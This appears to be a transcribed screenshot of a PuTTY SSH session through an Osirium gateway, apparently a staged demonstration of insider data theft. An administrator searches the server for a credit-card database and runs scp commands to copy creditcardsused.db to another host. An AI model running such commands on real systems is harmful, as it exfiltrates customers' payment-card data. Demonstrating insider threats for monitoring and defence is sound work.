 127.1.0.22 - PuTTY
Using username "radmin".
Osirium:SSH> Connecting to WebShopDB.
Osirium:SSH> Authenticated as radmin_admin.
Last login: Wed Oct 17 10:46:16 2012 from 10.9.209.1
[radmin_admin@andyf5:Active] ~ #
[radmin_admin@andyf5:Active] ~ #
[radmin_admin@andyf5:Active] ~ #
[radmin_admin@andyf5:Active] ~ # ls /*/*/*credit*.*
/opt/transactions/creditcardsused.db
[radmin_admin@andyf5:Active] ~ #
[radmin_admin@andyf5:Active] ~ #
[radmin_admin@andyf5:Active] ~ # cd /opt/transactions/
[radmin_admin@andyf5:Active] transactions # ls -l
total 2
-------rwx 1 root root 118 Oct 15 13:56 creditcardsused.db
[radmin_admin@andyf5:Active] transactions #
[radmin_admin@andyf5:Active] transactions #
[radmin_admin@andyf5:Active] transactions # scp creditcardsused.db andy@10.9.98.
9:
Password:
scp: ./creditcardsused.db: Permission denied
[radmin_admin@andyf5:Active] transactions # scp creditcardsused.db andy@10.9.98.
9:myfile.db